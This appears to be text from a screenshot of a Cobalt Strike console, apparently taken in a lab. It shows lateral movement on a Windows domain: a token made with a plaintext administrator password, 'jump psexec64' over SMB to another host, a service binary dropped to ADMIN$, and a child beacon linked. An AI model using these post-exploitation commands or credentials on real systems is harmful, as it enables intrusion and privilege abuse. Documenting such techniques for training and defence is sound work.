 SYSTEM *
WIN2008 @ 3328
Administrator *
WIN2008 @ 3596
SYSTEM *
WIN-8GA56TNV3MV @ 3592
Event Log X
Beacon 192.168.0.106@3596 X
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token TEST\Administrator zxcASDqwe123
[*] Tasked beacon to create a token for TEST\Administrator
beacon> jump psexec64 192.168.93.10 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_892) on 192.168.93
(\\192.168.93.10\ADMIN$\f0b3850.exe)
[+] host called home, sent: 289548 bytes
[+] Impersonated TEST\Administrator
[+] received output:
Started service f0b3850 on 192.168.93.10
[+] established link to child beacon: 192.168.0.110
[WIN2008] Administrator */3596
beacon>